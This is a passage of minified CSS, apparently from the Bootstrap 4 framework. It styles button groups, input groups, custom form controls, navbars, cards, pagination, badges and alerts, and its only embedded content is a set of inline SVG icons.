.input-group{width:auto}.btn-group>.btn:first-child{margin-left:0}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after{margin-left:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.btn-group-vertical .btn,.btn-group-vertical .btn-group{width:100%}.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control{position:relative;-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.custom-file:focus,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control{margin-left:-1px}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label::before{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label,.input-group>.custom-file:not(:first-child) .custom-file-label::before{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:-webkit-box;display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;background-color:#007bff}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:active~.custom-control-label::before{color:#fff;background-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{margin-bottom:0}.custom-control-label::before{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;pointer-events:none;content:"";-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:#dee2e6}.custom-control-label::after{position:absolute;top:.25rem;left:0;display:block;width:1rem;height:1rem;content:"";background-repeat:no-repeat;background-position:center center;background-size:50% 50%}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::before{background-color:#007bff}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(2.25rem + 2px);padding:.375rem 1.75rem .375rem .75rem;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center;background-size:8px 10px;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:inset 0 1px 2px rgba(0,0,0,.075),0 0 5px rgba(128,189,255,.5)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{opacity:0}.custom-select-sm{height:calc(1.8125rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:75%}.custom-select-lg{height:calc(2.875rem + 2px);padding-top:.375rem;padding-bottom:.375rem;font-size:125%}.custom-file{position:relative;display:inline-block;width:100%;height:calc(2.25rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(2.25rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-control{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:focus~.custom-file-control::before{border-color:#80bdff}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(2.25rem + 2px);padding:.375rem .75rem;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(calc(2.25rem + 2px) - 1px * 2);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:1px solid #ced4da;border-radius:0 .25rem .25rem 0}.nav{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler:not(:disabled):not(.disabled){cursor:pointer}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}.navbar-expand-sm .dropup .dropdown-menu{top:auto;bottom:100%}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}.navbar-expand-md .dropup .dropdown-menu{top:auto;bottom:100%}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}.navbar-expand-lg .dropup .dropdown-menu{top:auto;bottom:100%}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}.navbar-expand-xl .dropup .dropdown-menu{top:auto;bottom:100%}}.navbar-expand{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .dropdown-menu-right{right:0;left:auto}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-expand .dropup .dropdown-menu{top:auto;bottom:100%}.navbar-light .navbar-brand{color:rgba(0,0,0,.9)}.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,.9)}.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:rgba(255,255,255,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,.5);border-color:rgba(255,255,255,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:rgba(255,255,255,.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-body{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-right:-.625rem;margin-bottom:-.75rem;margin-left:-.625rem;border-bottom:0}.card-header-pills{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-webkit-box-flex:1;-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-header,.card-group>.card:first-child .card-img-top{border-top-right-radius:0}.card-group>.card:first-child .card-footer,.card-group>.card:first-child .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-header,.card-group>.card:last-child .card-img-top{border-top-left-radius:0}.card-group>.card:last-child .card-footer,.card-group>.card:last-child .card-img-bottom{border-bottom-left-radius:0}.card-group>.card:only-child{border-radius:.25rem}.card-group>.card:only-child .card-header,.card-group>.card:only-child .card-img-top{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.card-group>.card:only-child .card-footer,.card-group>.card:only-child .card-img-bottom{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top{border-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1.25rem;-moz-column-gap:1.25rem;column-gap:1.25rem}.card-columns .card{display:inline-block;width:100%}}.breadcrumb{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:.5rem;padding-left:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}.badge-primary[href]:focus,.badge-primary[href]:hover{color:#fff;text-decoration:none;background-color:#0062cc}.badge-secondary{color:#fff;background-color:#6c757d}.badge-secondary[href]:focus,.badge-secondary[href]:hover{color:#fff;text-decoration:none;background-color:#545b62}.badge-success{color:#fff;background-color:#28a745}.badge-success[href]:focus,.badge-success[href]:hover{color:#fff;text-decoration:none;background-color:#1e7e34}.badge-info{color:#fff;background-color:#17a2b8}.badge-info[href]:focus,.badge-info[href]:hover{color:#fff;text-decoration:none;background-color:#117a8b}.badge-warning{color:#212529;background-color:#ffc107}.badge-warning[href]:focus,.badge-warning[href]:hover{color:#212529;text-decoration:none;background-color:#d39e00}.badge-danger{color:#fff;background-color:#dc3545}.badge-danger[href]:focus,.badge-danger[href]:hover{color:#fff;text-decoration:none;background-color:#bd2130}.badge-light{color:#212529;background-color:#f8f9fa}.badge-light[href]:focus,.badge-light[href]:hover{color:#212529;text-decoration:none;background-color:#dae0e5}.badge-dark{color:#fff;background-color:#343a40}.badge-dark[href]:focus,.badge-dark[href]:hover{color:#fff;text-decoration:none;background-color:#1d2124}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark 